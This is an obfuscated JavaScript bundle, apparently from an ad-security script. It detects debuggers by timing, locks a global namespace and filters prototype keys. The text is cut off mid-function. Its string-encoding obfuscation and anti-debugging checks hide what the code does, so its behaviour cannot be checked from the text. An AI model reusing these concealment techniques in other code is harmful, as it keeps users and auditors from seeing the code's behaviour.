    (function(_0x40f513,_0xc8b8e){var _0x3f96fe=_0x5745,_0x12feb3=_0x40f513();while(!![]){try{var _0x3b10b8=parseInt(_0x3f96fe(0x1c0))/0x1*(parseInt(_0x3f96fe(0x1cd))/0x2)+parseInt(_0x3f96fe(0x1c7))/0x3*(parseInt(_0x3f96fe(0x1ce))/0x4)+parseInt(_0x3f96fe(0x1c5))/0x5*(parseInt(_0x3f96fe(0x1c8))/0x6)+-parseInt(_0x3f96fe(0x1c9))/0x7+-parseInt(_0x3f96fe(0x1be))/0x8*(parseInt(_0x3f96fe(0x1ca))/0x9)+parseInt(_0x3f96fe(0x1c1))/0xa+parseInt(_0x3f96fe(0x1cb))/0xb;if(_0x3b10b8===_0xc8b8e)break;else _0x12feb3['push'](_0x12feb3['shift']());}catch(_0x59fea2){_0x12feb3['push'](_0x12feb3['shift']());}}}(_0x22da,0x7fad8));var _0x4b5068,_0x38a6c1=![];function _0x5745(_0x1b7f7b,_0x58f08c){var _0x22da63=_0x22da();return _0x5745=function(_0x57453e,_0xc83e17){_0x57453e=_0x57453e-0x1be;var _0x372439=_0x22da63[_0x57453e];if(_0x5745['nRwMmo']===undefined){var _0x52e0db=function(_0x4b5068){var _0x38a6c1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x100216='',_0x50fa0d='';for(var _0x554589=0x0,_0x43b073,_0x27eb93,_0x507df7=0x0;_0x27eb93=_0x4b5068['charAt'](_0x507df7++);~_0x27eb93&&(_0x43b073=_0x554589%0x4?_0x43b073*0x40+_0x27eb93:_0x27eb93,_0x554589++%0x4)?_0x100216+=String['fromCharCode'](0xff&_0x43b073>>(-0x2*_0x554589&0x6)):0x0){_0x27eb93=_0x38a6c1['indexOf'](_0x27eb93);}for(var _0x3384aa=0x0,_0xb81aae=_0x100216['length'];_0x3384aa<_0xb81aae;_0x3384aa++){_0x50fa0d+='%'+('00'+_0x100216['charCodeAt'](_0x3384aa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50fa0d);};_0x5745['DRYXcE']=_0x52e0db,_0x1b7f7b=arguments,_0x5745['nRwMmo']=!![];}var _0x38366a=_0x22da63[0x0],_0x2fdfff=_0x57453e+_0x38366a,_0x710640=_0x1b7f7b[_0x2fdfff];return !_0x710640?(_0x372439=_0x5745['DRYXcE'](_0x372439),_0x1b7f7b[_0x2fdfff]=_0x372439):_0x372439=_0x710640,_0x372439;},_0x5745(_0x1b7f7b,_0x58f08c);}function _0x100216(_0xb81aae,_0x3dba11){var _0x35891c=_0x5745;return Math[_0x35891c(0x1cc)]()*(_0x3dba11-_0xb81aae)+_0xb81aae;}function _0x50fa0d(_0x2cc4a6){_0x4b5068=_0x2cc4a6;}function _0x554589(){var _0x119d49=_0x5745,_0x269276=0x0,_0x1b6984=Math[_0x119d49(0x1c6)](Math[_0x119d49(0x1cc)]()*0x3e8)+0x7d0;for(var _0x6deace=0x0;_0x6deace<_0x1b6984;_0x6deace++){_0x269276+=Math[_0x119d49(0x1c3)](_0x6deace)*Math[_0x119d49(0x1cc)]();}return _0x269276;}function _0x43b073(){_0x554589();}function _0x27eb93(_0x779dfc){var _0x17c954=_0x5745,_0x48d9b3=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x17c954(0x1bf)](navigator[_0x17c954(0x1c2)]);if(_0x48d9b3)return 0x0;var _0x45e5b7=_0x4b5068||performance[_0x17c954(0x1c4)]();_0x43b073();var _0x3c789d=performance[_0x17c954(0x1c4)]();if(_0x3c789d-_0x45e5b7>_0x100216(_0x779dfc-0x32,_0x779dfc))return _0x3384aa(),_0x3c789d-_0x45e5b7;return 0x0;}function _0x507df7(){return _0x38a6c1;}function _0x3384aa(){_0x38a6c1=!![];}var gDT=_0x27eb93;function _0x22da(){var _0x2f7548=['CMfUzg9T','mZrwv25nuw4','ngvtww9mCW','mZqYotzoqwTRyvG','DgvZDa','mtG3mJnxvLjdA1q','ntGWodC4menAAhPKta','DxnLCKfNzw50','C3fYDa','BM93','mtuZmJmWt1n1Cfvj','zMXVB3i','mta1ndGXoevwq1PdtG','odrsvhbWqLi','mZe1oduXovj5ExbjAG','mJa0m3zhzhrUra','mJK0mJy2nvbdBMnxAG'];_0x22da=function(){return _0x2f7548;};return _0x22da();}var isDA=_0x507df7;var setD=_0x50fa0d;var setDT=_0x3384aa;var doC=_0x43b073;

    var _0x2a0d73=_0x2258;function _0x2258(_0x2c44d8,_0x353569){var _0x1d6627=_0x1d66();return _0x2258=function(_0x2258ec,_0x55e3f7){_0x2258ec=_0x2258ec-0x13f;var _0x26afdc=_0x1d6627[_0x2258ec];if(_0x2258['NJFleq']===undefined){var _0xf85a6b=function(_0x30ab23){var _0x31d556='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x191665='',_0x13cf31='';for(var _0x2b8528=0x0,_0x5525fc,_0x4cc89f,_0x5a6b6a=0x0;_0x4cc89f=_0x30ab23['charAt'](_0x5a6b6a++);~_0x4cc89f&&(_0x5525fc=_0x2b8528%0x4?_0x5525fc*0x40+_0x4cc89f:_0x4cc89f,_0x2b8528++%0x4)?_0x191665+=String['fromCharCode'](0xff&_0x5525fc>>(-0x2*_0x2b8528&0x6)):0x0){_0x4cc89f=_0x31d556['indexOf'](_0x4cc89f);}for(var _0x52cf05=0x0,_0x5dc066=_0x191665['length'];_0x52cf05<_0x5dc066;_0x52cf05++){_0x13cf31+='%'+('00'+_0x191665['charCodeAt'](_0x52cf05)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x13cf31);};_0x2258['pqTSkb']=_0xf85a6b,_0x2c44d8=arguments,_0x2258['NJFleq']=!![];}var _0x486d4b=_0x1d6627[0x0],_0x160b09=_0x2258ec+_0x486d4b,_0x525c1c=_0x2c44d8[_0x160b09];return !_0x525c1c?(_0x26afdc=_0x2258['pqTSkb'](_0x26afdc),_0x2c44d8[_0x160b09]=_0x26afdc):_0x26afdc=_0x525c1c,_0x26afdc;},_0x2258(_0x2c44d8,_0x353569);}(function(_0x3f04cc,_0x40bd29){var _0x435265=_0x2258,_0x311ace=_0x3f04cc();while(!![]){try{var _0x27821e=parseInt(_0x435265(0x14a))/0x1*(parseInt(_0x435265(0x141))/0x2)+parseInt(_0x435265(0x14b))/0x3*(-parseInt(_0x435265(0x146))/0x4)+parseInt(_0x435265(0x147))/0x5*(-parseInt(_0x435265(0x14c))/0x6)+-parseInt(_0x435265(0x143))/0x7*(parseInt(_0x435265(0x13f))/0x8)+-parseInt(_0x435265(0x149))/0x9*(-parseInt(_0x435265(0x148))/0xa)+parseInt(_0x435265(0x140))/0xb*(parseInt(_0x435265(0x142))/0xc)+parseInt(_0x435265(0x145))/0xd;if(_0x27821e===_0x40bd29)break;else _0x311ace['push'](_0x311ace['shift']());}catch(_0x2d0159){_0x311ace['push'](_0x311ace['shift']());}}}(_0x1d66,0x88892));function _0x1d66(){var _0xf9f12a=['mtu5mdu5mwPxBKHLtW','ndjXD0DeBLu','mZjTsunZA0m','nZuWnZK4neTXug9myG','mJrKCvHrtfC','mtjxvMjiBKW','mtG0nJeWm1nSuNHJvq','[base64]/[base64]/[base64]/[base64]','mtu0mJC3mJr0yxPoqwW','ngHVrg1nyW','ndy3mtu1B1PICvPR','ndaYme9ftvHIvW','mtK2nZr3twjKsgO','nde5m0H2B29iwq'];_0x1d66=function(){return _0xf9f12a;};return _0x1d66();}var dbps_rl = _0x2a0d73(0x144);

    var _0x5dcc7f = /*#__PURE__*/Object.freeze({
        __proto__: null,
        default: dbps_rl
    });

    var _0x13a484=_0x38a7;(function(_0x158ae8,_0x45502f){var _0x269718=_0x38a7,_0x1fb574=_0x158ae8();while(!![]){try{var _0x2bf93a=-parseInt(_0x269718(0x8f))/0x1+-parseInt(_0x269718(0xaf))/0x2+parseInt(_0x269718(0x99))/0x3+parseInt(_0x269718(0xa7))/0x4+parseInt(_0x269718(0xa6))/0x5*(parseInt(_0x269718(0xb1))/0x6)+-parseInt(_0x269718(0x95))/0x7+parseInt(_0x269718(0xa0))/0x8*(parseInt(_0x269718(0x8e))/0x9);if(_0x2bf93a===_0x45502f)break;else _0x1fb574['push'](_0x1fb574['shift']());}catch(_0x420e9c){_0x1fb574['push'](_0x1fb574['shift']());}}}(_0xd0a9,0x5ab9b));var _0x5b2c0e=_0x13a484(0xaa),_0x3561f7=_0x13a484(0xa8),_0x4992f4=window[_0x13a484(0x97)],_0x2d1dba=confiantTryToGetConfig(_0x13a484(0xa2)),_0x4fb300=Math[_0x13a484(0xa5)]()<=_0x2d1dba[_0x13a484(0x90)],_0x5db296=_0x2d1dba[_0x13a484(0xae)]>0x0,_0x36f72e=_0x2d1dba[_0x13a484(0x9a)]||0.1,_0x3c4b11=_0x2d1dba[_0x13a484(0x9c)]||0x44c,_0x3a427a=[0x0,0x1,0x2,0x3],_0x1fff71=_0x13a484(0x98),_0x4701b0=null,_0x5d1203,_0x31bc20;function _0x2c3709(){_0x31bc20&&clearTimeout(_0x31bc20),_0x31bc20=setTimeout(function(){var _0x2ebbab=_0x38a7;window[_0x2ebbab(0x97)]=_0x4992f4;},0x9c4);}function _0x2c191a(_0x2b9052,_0x344c83,_0x50e70e){var _0x5d9e68=_0x13a484;try{var _0x577426=Math[_0x5d9e68(0xa5)]()<_0x36f72e;if(!_0x5db296&&!_0x577426)return;_0x50e70e=_0x50e70e||{},_0x50e70e[_0x5d9e68(0x8c)]=_0x2b9052,sendWerror(_0x2d1dba,{'src':_0x5d9e68(0xa9),'label':_0x344c83?_0x5d9e68(0x94):_0x5d9e68(0x9f),'additionalData':_0x50e70e},!_0x2b9052);}catch(_0x5c3407){}}function initModule(){var _0xe7b067=_0x13a484;window[_0xe7b067(0x97)]=_0x5d1203;}function _0x38a7(_0x351cb3,_0x43cc92){var _0xd0a965=_0xd0a9();return _0x38a7=function(_0x38a735,_0x1bc872){_0x38a735=_0x38a735-0x8b;var _0xc7a511=_0xd0a965[_0x38a735];if(_0x38a7['PncZdb']===undefined){var _0x4b4bcb=function(_0x175b09){var _0x5dcc7f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2c0e='',_0x3561f7='';for(var _0x4992f4=0x0,_0x2d1dba,_0x4fb300,_0x5db296=0x0;_0x4fb300=_0x175b09['charAt'](_0x5db296++);~_0x4fb300&&(_0x2d1dba=_0x4992f4%0x4?_0x2d1dba*0x40+_0x4fb300:_0x4fb300,_0x4992f4++%0x4)?_0x5b2c0e+=String['fromCharCode'](0xff&_0x2d1dba>>(-0x2*_0x4992f4&0x6)):0x0){_0x4fb300=_0x5dcc7f['indexOf'](_0x4fb300);}for(var _0x36f72e=0x0,_0x3c4b11=_0x5b2c0e['length'];_0x36f72e<_0x3c4b11;_0x36f72e++){_0x3561f7+='%'+('00'+_0x5b2c0e['charCodeAt'](_0x36f72e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3561f7);};_0x38a7['UGnRoP']=_0x4b4bcb,_0x351cb3=arguments,_0x38a7['PncZdb']=!![];}var _0x49b243=_0xd0a965[0x0],_0x4537ba=_0x38a735+_0x49b243,_0x5ee185=_0x351cb3[_0x4537ba];return !_0x5ee185?(_0xc7a511=_0x38a7['UGnRoP'](_0xc7a511),_0x351cb3[_0x4537ba]=_0xc7a511):_0xc7a511=_0x5ee185,_0xc7a511;},_0x38a7(_0x351cb3,_0x43cc92);}var _0x3309e8=0x0;function initFr(){var _0x63f4bc=_0x13a484;if(_0x3309e8>0x64)return;document[_0x63f4bc(0xa4)]?_0x187dba():(_0x3309e8++,setTimeout(initFr,0x32));}function _0x187dba(){var _0x1abe31=_0x13a484;_0x4701b0=cdi(document,''[_0x1abe31(0x96)](_0x5dcc7f[_0x1abe31(0x92)][_0x1abe31(0x9e)]()[_0x1abe31(0xb2)](_0x1abe31(0xa1),''),_0x1abe31(0x93))[_0x1abe31(0x96)](_0x5b2c0e,_0x1abe31(0x8d))[_0x1abe31(0x96)](_0x3561f7,_0x1abe31(0x9d))[_0x1abe31(0x96)](_0x4fb300,_0x1abe31(0x8b))[_0x1abe31(0x96)](_0x3a427a,_0x1abe31(0xac))[_0x1abe31(0x96)](_0x1fff71,_0x1abe31(0x9d))[_0x1abe31(0x96)](_0x3c4b11,');'))[_0x1abe31(0x9b)],_0x4701b0[_0x1abe31(0xb0)][_0x1abe31(0xad)](_0x1abe31(0xb3),function(_0x2c9646){var _0x571c69=_0x1abe31,_0x3ee6f0=_0x2c9646&&_0x2c9646[_0x571c69(0xa3)]&&Array[_0x571c69(0x91)](_0x2c9646[_0x571c69(0xa3)])&&_0x2c9646[_0x571c69(0xa3)][0x0];if(typeof _0x3ee6f0!==_0x571c69(0xab))return;if(_0x3ee6f0===_0x3a427a[0x0])_0x5d1203=_0x4701b0&&_0x4701b0[_0x571c69(0xb0)]&&_0x4701b0[_0x571c69(0xb0)][_0x1fff71];else {if(_0x3ee6f0===_0x3a427a[0x1])_0x2c3709();else {if(_0x3ee6f0===_0x3a427a[0x2])setDT(),_0x2c191a(_0x2c9646[_0x571c69(0xa3)][0x1],_0x2c9646[_0x571c69(0xa3)][0x2],_0x2c9646[_0x571c69(0xa3)][0x3]);else _0x3ee6f0===_0x3a427a[0x3]&&_0x2c191a(_0x2c9646[_0x571c69(0xa3)][0x1],_0x2c9646[_0x571c69(0xa3)][0x2],_0x2c9646[_0x571c69(0xa3)][0x3]);}}});}function _0xd0a9(){var _0x2211a2=['Dg9tDhjPBMC','zgnJyM9VC3qTChj0','ohLqz3nuuG','zxHWB3j0ihSGzgjWCYb9oW','z3b0','zgf0yq','yM9KEq','CMfUzg9T','ndK1BfbXq3ni','mJKZntCXmM14ENjMzG','Dg9WlNnLDfrPBwvVDxqO','y25MDc1Ky2nIB29ZDa','Dg9WlMXVy2f0Aw9UlG','BNvTyMvY','xsWGjW','ywrKrxzLBNrmAxn0zw5LCG','zgv2tw9Kzq','mta4nZyXoev6s0vvtW','y29UDgvUDfDPBMrVDW','mteXmeDiBKDSDq','CMvWBgfJzq','BwvZC2fNzq','lcbB','D2fZqMXVy2TLza','jYWGjW','odqYodiWm2f2C1vXEa','ndu4mdC4wLDsEKDl','zgnIuMf0zq','AxnbCNjHEq','zgvMyxvSDa','oYbKyNbZkcC','zgnJyM9VC3qTzgjN','mZGWndG5mLzdsLP5BG','y29Uy2f0','rNvUy3rPB24','zM5Z','nJG1mdmYwKD4BfbV','zgnYuMf0zq','AwzY','zgn0rgjN','jYWG'];_0xd0a9=function(){return _0x2211a2;};return _0xd0a9();}var swe=_0x2c191a;

    (function(_0x86046a,_0xf6830d){var _0x4b03e9=_0x42bc,_0x5b7e29=_0x86046a();while(!![]){try{var _0x3292ba=parseInt(_0x4b03e9(0x1a1))/0x1*(parseInt(_0x4b03e9(0x19a))/0x2)+parseInt(_0x4b03e9(0x19c))/0x3+-parseInt(_0x4b03e9(0x18d))/0x4+parseInt(_0x4b03e9(0x195))/0x5*(parseInt(_0x4b03e9(0x194))/0x6)+-parseInt(_0x4b03e9(0x18a))/0x7*(-parseInt(_0x4b03e9(0x19d))/0x8)+parseInt(_0x4b03e9(0x189))/0x9*(parseInt(_0x4b03e9(0x18b))/0xa)+-parseInt(_0x4b03e9(0x19f))/0xb;if(_0x3292ba===_0xf6830d)break;else _0x5b7e29['push'](_0x5b7e29['shift']());}catch(_0x2d8732){_0x5b7e29['push'](_0x5b7e29['shift']());}}}(_0x1c01,0x1e5bd));function _0x42bc(_0x107820,_0x93c453){var _0x1c012a=_0x1c01();return _0x42bc=function(_0x42bcd8,_0x1d535b){_0x42bcd8=_0x42bcd8-0x185;var _0x416188=_0x1c012a[_0x42bcd8];if(_0x42bc['PTkYVf']===undefined){var _0x1a2298=function(_0xbee3bc){var _0x160cb0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1489a2='',_0x396624='';for(var _0x332db8=0x0,_0xf08507,_0x1d4ae3,_0x29d45d=0x0;_0x1d4ae3=_0xbee3bc['charAt'](_0x29d45d++);~_0x1d4ae3&&(_0xf08507=_0x332db8%0x4?_0xf08507*0x40+_0x1d4ae3:_0x1d4ae3,_0x332db8++%0x4)?_0x1489a2+=String['fromCharCode'](0xff&_0xf08507>>(-0x2*_0x332db8&0x6)):0x0){_0x1d4ae3=_0x160cb0['indexOf'](_0x1d4ae3);}for(var _0x201494=0x0,_0x2b9fd5=_0x1489a2['length'];_0x201494<_0x2b9fd5;_0x201494++){_0x396624+='%'+('00'+_0x1489a2['charCodeAt'](_0x201494)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x396624);};_0x42bc['hPCoBG']=_0x1a2298,_0x107820=arguments,_0x42bc['PTkYVf']=!![];}var _0xa7e81e=_0x1c012a[0x0],_0x443e4b=_0x42bcd8+_0xa7e81e,_0x4058c1=_0x107820[_0x443e4b];return !_0x4058c1?(_0x416188=_0x42bc['hPCoBG'](_0x416188),_0x107820[_0x443e4b]=_0x416188):_0x416188=_0x4058c1,_0x416188;},_0x42bc(_0x107820,_0x93c453);}function _0x1c01(){var _0x1d3d92=['CMfUzg9T','zgn0rgjN','vhj5ihrVig92zxjYAwrLihbYB3bLCNr5oG','ndiYnhzHqurxuq','nZeWBgrSq0z3','zgvMAw5LuhjVCgvYDhK','y29syxrL','Bg9N','zgv2tw9Kzq','mtrYs0T6A2q','y29UzMLHBNq','mZq5ntG0CMP2vfvy','nZmYmJGWDuP2t2LJ','y29UzMLNDxjHyMXL','mZyYntaYog5czfr4rq','A2v5CW','mJaWmJDnAgnpv2W','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','zNjVBq','zw4Tvvm','BM93','BgvUz3rO','tMv3ihzHBhvLoG','ntiYrKDyqLHl','n2zVuvrgwq','nZa1mejmyLf6AG','zNjHBwvZ','mtqWoduYzMHSvgLs','Dg9mB2nHBfn0CMLUzW','zMLUza','y3jLyxrL'];_0x1c01=function(){return _0x1d3d92;};return _0x1c01();}var _0xbee3bc=initModule,_0x160cb0;function _0x1489a2(_0x332db8){var _0x30f85a=_0x42bc;(!_0x332db8||Object[_0x30f85a(0x1a0)](_0x332db8)[_0x30f85a(0x187)]==0x0)&&_0xbee3bc();}function _0x396624(_0xf08507,_0x1d4ae3,_0x29d45d){var _0x12225a=_0x42bc,_0x201494=window[_0xf08507]||Object[_0x12225a(0x190)](null),_0x2b9fd5=Object[_0x12225a(0x1a2)](window,_0xf08507),_0x3bfc77=!_0x2b9fd5||_0x2b9fd5[_0x12225a(0x19e)];if(_0x3bfc77&&_0x1d4ae3)try{initFr(),Object[_0x12225a(0x196)](window,_0xf08507,{'get':function(){return _0x160cb0||_0x201494;},'set':function(_0x1c4579){var _0x562641=_0x12225a;if(_0x160cb0){_0x160cb0=_0x1c4579;return;}setD(performance[_0x562641(0x186)]()),doC();var _0x506dc9=gDT((_0x29d45d===null||_0x29d45d===void 0x0?void 0x0:_0x29d45d[_0x562641(0x192)])||0x44c),_0x340e01=!!_0x506dc9||isDA();if(_0x340e01){_0x160cb0=_0x1c4579,swe(![],!![],{'dur':_0x506dc9});return;}try{Number(_0x29d45d===null||_0x29d45d===void 0x0?void 0x0:_0x29d45d[_0x562641(0x199)])===0x2&&console[_0x562641(0x198)](_0x562641(0x193),_0xf08507,_0x562641(0x188),_0x1c4579);}catch(_0xb4896b){}var _0x1cb267=_0x1c4579&&_0x1c4579[_0x562641(0x18e)]&&_0x1c4579[_0x562641(0x18e)]();if(_0x1cb267){var _0x36b369=Array[_0x562641(0x1a3)](window[_0x562641(0x18c)])[_0x562641(0x18f)](function(_0x2806ac){var _0x548a3e=_0x562641;try{return _0x2806ac&&_0x2806ac[_0x548a3e(0x18e)]&&_0x2806ac[_0x548a3e(0x18e)]()===_0x1cb267;}catch(_0x2ec27f){return ![];}});_0x36b369&&_0x36b369[_0x562641(0x18e)](_0x562641(0x185));}_0x1489a2(_0x1c4579);},'enumerable':![],'configurable':![]});}catch(_0x321adb){}return _0x201494;}function getImmutableConfiantNamespace(_0x192bfa){var _0x5d7e1b=_0x42bc,_0x3c3ea5=Math[_0x5d7e1b(0x191)]()<=(_0x192bfa===null||_0x192bfa===void 0x0?void 0x0:_0x192bfa[_0x5d7e1b(0x197)]),_0x1b822e=_0x396624(_0x5d7e1b(0x19b),_0x3c3ea5,_0x192bfa);return _0x1b822e;}

    function _0x87b5(){var _0x5c32e2=['zM9YrwfJAa','nuvsALrQBG','AxnbCNjHEq','mJf4DgnpAwm','nJG1nvfVEM92wG','ntK2uLviAvfK','mtiXntu3mJrSC2TeEfO','x19WCM90B19F','mJq5mJqXoeLOvxnHzq','ChjVDg90ExbL','ntq5tvHkDhno','B2jQzwn0','mZy5mJqWEe5VA3P0','A2v5CW','ndCYoteWowXut0vYyW','mvHqu3vnyq','nJa4ntiYze5zuwLh','zgf0yq','y3jLyxrL','Aw5KzxHpzG','C3rYAw5N','mZu4mdbuDxnorLm'];_0x87b5=function(){return _0x5c32e2;};return _0x87b5();}(function(_0x4a0e4c,_0x26ea48){var _0x50715f=_0x393f,_0x1eeba5=_0x4a0e4c();while(!![]){try{var _0x3a50ca=-parseInt(_0x50715f(0x100))/0x1*(parseInt(_0x50715f(0x101))/0x2)+-parseInt(_0x50715f(0x10b))/0x3*(-parseInt(_0x50715f(0xf6))/0x4)+parseInt(_0x50715f(0x108))/0x5*(parseInt(_0x50715f(0xf9))/0x6)+parseInt(_0x50715f(0x10a))/0x7*(parseInt(_0x50715f(0xfd))/0x8)+parseInt(_0x50715f(0xfb))/0x9*(parseInt(_0x50715f(0x106))/0xa)+parseInt(_0x50715f(0xff))/0xb+-parseInt(_0x50715f(0xf7))/0xc;if(_0x3a50ca===_0x26ea48)break;else _0x1eeba5['push'](_0x1eeba5['shift']());}catch(_0x534d14){_0x1eeba5['push'](_0x1eeba5['shift']());}}}(_0x87b5,0x37072));function isObject(_0x5c8400){var _0x184ca9=_0x393f;return typeof _0x5c8400===_0x184ca9(0xfc)&&!Array[_0x184ca9(0x109)](_0x5c8400)&&_0x5c8400!==null;}function _0x393f(_0x4959b5,_0x573069){var _0x87b518=_0x87b5();return _0x393f=function(_0x393f5b,_0x4cfed9){_0x393f5b=_0x393f5b-0xf6;var _0x5476f5=_0x87b518[_0x393f5b];if(_0x393f['XHSbpl']===undefined){var _0x4ff9e1=function(_0x5c8400){var _0x57a2db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x570af5='',_0x3ae3fe='';for(var _0x51d88c=0x0,_0x28a33e,_0x23600e,_0xd4ba69=0x0;_0x23600e=_0x5c8400['charAt'](_0xd4ba69++);~_0x23600e&&(_0x28a33e=_0x51d88c%0x4?_0x28a33e*0x40+_0x23600e:_0x23600e,_0x51d88c++%0x4)?_0x570af5+=String['fromCharCode'](0xff&_0x28a33e>>(-0x2*_0x51d88c&0x6)):0x0){_0x23600e=_0x57a2db['indexOf'](_0x23600e);}for(var _0xf81e53=0x0,_0x53b2e4=_0x570af5['length'];_0xf81e53<_0x53b2e4;_0xf81e53++){_0x3ae3fe+='%'+('00'+_0x570af5['charCodeAt'](_0xf81e53)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ae3fe);};_0x393f['vIVsDq']=_0x4ff9e1,_0x4959b5=arguments,_0x393f['XHSbpl']=!![];}var _0x1fe4bc=_0x87b518[0x0],_0x1b2c60=_0x393f5b+_0x1fe4bc,_0x596349=_0x4959b5[_0x1b2c60];return !_0x596349?(_0x5476f5=_0x393f['vIVsDq'](_0x5476f5),_0x4959b5[_0x1b2c60]=_0x5476f5):_0x5476f5=_0x596349,_0x5476f5;},_0x393f(_0x4959b5,_0x573069);}function mergeObjects(_0x57a2db,_0x570af5){var _0x494701=_0x393f;Object[_0x494701(0xfe)](_0x570af5)[_0x494701(0x107)](function(_0x3ae3fe){var _0x13f413=_0x494701;if(isMaliciosKey(_0x3ae3fe))return;isObject(_0x570af5[_0x3ae3fe])?(_0x57a2db[_0x3ae3fe]=isObject(_0x57a2db[_0x3ae3fe])?_0x57a2db[_0x3ae3fe]:Object[_0x13f413(0x103)](null),mergeObjects(_0x57a2db[_0x3ae3fe],_0x570af5[_0x3ae3fe])):_0x57a2db[_0x3ae3fe]=_0x570af5[_0x3ae3fe];});}function isMaliciosKey(_0x51d88c){var _0x214799=_0x393f;return _0x51d88c===_0x214799(0xf8)||_0x51d88c===_0x214799(0xfa);}function isMessageByName(_0x28a33e,_0x23600e){var _0x51ac39=_0x393f;return _0x28a33e&&typeof _0x28a33e[_0x51ac39(0x102)]===_0x51ac39(0x105)&&_0x28a33e[_0x51ac39(0x102)][_0x51ac39(0x104)](_0x23600e)===0x0;}

    function _0x24eb(_0x6b6b4e,_0x361d07){var _0x242c33=_0x242c();return _0x24eb=function(_0x24eb6b,_0x4410e6){_0x24eb6b=_0x24eb6b-0xa4;var _0x430c96=_0x242c33[_0x24eb6b];if(_0x24eb['JAtcDl']===undefined){var _0x11c971=function(_0x3f9b3a){var _0x4adb75='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x429843='',_0x2ca44f='';for(var _0x11f9f1=0x0,_0x31d4fa,_0xcd2cb6,_0x50691a=0x0;_0xcd2cb6=_0x3f9b3a['charAt'](_0x50691a++);~_0xcd2cb6&&(_0x31d4fa=_0x11f9f1%0x4?_0x31d4fa*0x40+_0xcd2cb6:_0xcd2cb6,_0x11f9f1++%0x4)?_0x429843+=String['fromCharCode'](0xff&_0x31d4fa>>(-0x2*_0x11f9f1&0x6)):0x0){_0xcd2cb6=_0x4adb75['indexOf'](_0xcd2cb6);}for(var _0x4c45c1=0x0,_0x581201=_0x429843['length'];_0x4c45c1<_0x581201;_0x4c45c1++){_0x2ca44f+='%'+('00'+_0x429843['charCodeAt'](_0x4c45c1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ca44f);};_0x24eb['EuIDHL']=_0x11c971,_0x6b6b4e=arguments,_0x24eb['JAtcDl']=!![];}var _0x497b87=_0x242c33[0x0],_0x5a3897=_0x24eb6b+_0x497b87,_0x1823ea=_0x6b6b4e[_0x5a3897];return !_0x1823ea?(_0x430c96=_0x24eb['EuIDHL'](_0x430c96),_0x6b6b4e[_0x5a3897]=_0x430c96):_0x430c96=_0x1823ea,_0x430c96;},_0x24eb(_0x6b6b4e,_0x361d07);}(function(_0x459b2f,_0x31c2e9){var _0xb47bd8=_0x24eb,_0x5591b8=_0x459b2f();while(!![]){try{var _0x2674e3=parseInt(_0xb47bd8(0xc5))/0x1*(-parseInt(_0xb47bd8(0xa8))/0x2)+-parseInt(_0xb47bd8(0xc6))/0x3*(parseInt(_0xb47bd8(0xa6))/0x4)+-parseInt(_0xb47bd8(0xc2))/0x5*(parseInt(_0xb47bd8(0xb1))/0x6)+parseInt(_0xb47bd8(0xc0))/0x7+-parseInt(_0xb47bd8(0xc8))/0x8+-parseInt(_0xb47bd8(0xb0))/0x9*(parseInt(_0xb47bd8(0xbb))/0xa)+parseInt(_0xb47bd8(0xba))/0xb;if(_0x2674e3===_0x31c2e9)break;else _0x5591b8['push'](_0x5591b8['shift']());}catch(_0x26a341){_0x5591b8['push'](_0x5591b8['shift']());}}}(_0x242c,0x2bbbb));var _0x3f9b3a=(function(){var _0x97d249=_0x24eb;function _0x4adb75(_0x429843,_0x2ca44f){var _0x3f46b8=_0x24eb,_0x11f9f1;this[_0x3f46b8(0xca)]=[],this[_0x3f46b8(0xc3)]=((_0x11f9f1=_0x429843[_0x3f46b8(0xc4)]())===null||_0x11f9f1===void 0x0?void 0x0:_0x11f9f1[_0x3f46b8(0xb5)])||window,this[_0x3f46b8(0xb7)]=_0x429843,this[_0x3f46b8(0xce)]=''[_0x3f46b8(0xbc)](_0x3f46b8(0xa5),':')[_0x3f46b8(0xbc)](_0x2ca44f===null||_0x2ca44f===void 0x0?void 0x0:_0x2ca44f[_0x3f46b8(0xc7)]),this[_0x3f46b8(0xb4)]();}return _0x4adb75[_0x97d249(0xc1)][_0x97d249(0xb4)]=function(){var _0x20209f=_0x97d249,_0x31d4fa=this,_0xcd2cb6=null;try{var _0x50691a=this[_0x20209f(0xc3)][_0x20209f(0xae)][_0x20209f(0xbe)][_0x20209f(0xb9)];_0xcd2cb6=_0x50691a[_0x20209f(0xc9)]||_0x50691a[_0x20209f(0xad)];}catch(_0x1f98c2){}var _0x4c45c1=this[_0x20209f(0xb7)][_0x20209f(0xc4)](),_0x581201=_0x4c45c1!==_0xcd2cb6,_0x37e820=![];if(_0x581201)try{var _0xa373d7=_0xcd2cb6[_0x20209f(0xcd)];}catch(_0x4c53a8){_0x37e820=!![];}var _0x26193c=_0x37e820&&!!_0xcd2cb6;_0x26193c&&(_0xcd2cb6[_0x20209f(0xa4)](_0x20209f(0xa9),'*'),this[_0x20209f(0xc3)][_0x20209f(0xcd)](_0x20209f(0xb6),function(_0x11031d){var _0x5ea1e3=_0x20209f;if(isMessageByName(_0x11031d,_0x5ea1e3(0xab))&&_0x11031d[_0x5ea1e3(0xac)][_0x5ea1e3(0xaa)](_0x31d4fa[_0x5ea1e3(0xce)])===-0x1){var _0x3fe011=_0x4c45c1[_0x5ea1e3(0xa4)];_0x3fe011&&_0x3fe011(_0x11031d[_0x5ea1e3(0xac)],'*');}})),this[_0x20209f(0xb7)][_0x20209f(0xcb)]('*',function(_0x33c6ac){var 